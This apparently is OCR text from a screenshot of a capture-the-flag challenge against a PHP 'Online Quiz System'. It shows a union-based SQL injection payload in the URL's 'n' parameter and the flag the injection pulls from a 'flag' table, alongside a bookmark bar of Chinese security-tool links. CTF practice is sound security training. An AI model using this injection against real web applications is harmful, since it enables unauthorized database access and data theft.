 Welcome | Online Quiz System
eci-2ze7wy7w8ufueww7wdga.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1' union select 1,2,flag,4,5 from flag--+
4
10
CTF 信息收集 常用网址 漏洞复现,EXP,POC 比赛 应急响应 取证 提权 内网 火狐插件 移动设备上的书签
Online Quiz System Home History Ranking Log out
Question 1' union select 1,2,flag,4,5 from flag-- ::
flag{77141f38-a335-413d-aded-58294a300ff7}
Submit